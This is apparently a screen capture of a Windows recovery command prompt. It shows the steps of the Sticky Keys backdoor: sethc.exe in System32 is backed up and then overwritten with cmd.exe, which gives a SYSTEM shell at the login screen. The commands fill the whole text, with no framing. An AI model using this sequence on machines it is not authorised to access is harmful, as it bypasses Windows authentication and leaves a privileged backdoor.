 Administrator: X:\windows\system32\cmd.exe
(c) Microsoft Corporation. All rights reserved.
X:\Sources>c:
C:\>dir
Volume in drive C has no label.
Volume Serial Number is 106F-D558
Directory of C:\
12/07/2019 01:14 AM <DIR> PerfLogs
08/04/2024 12:54 PM <DIR> Program Files
12/03/2023 06:56 PM <DIR> Program Files (x86)
08/04/2024 12:43 PM <DIR> Users
08/04/2024 12:19 PM <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 44,526,292,992 bytes free
C:\>cd windows
C:\Windows>cd system32
C:\Windows\System32>copy sethc.exe ..
1 file(s) copied.
C:\Windows\System32>copy cmd.exe sethc.exe
Overwrite sethc.exe? (Yes/No/All): y
1 file(s) copied.
C:\Windows\System32>exit
exit the command prompt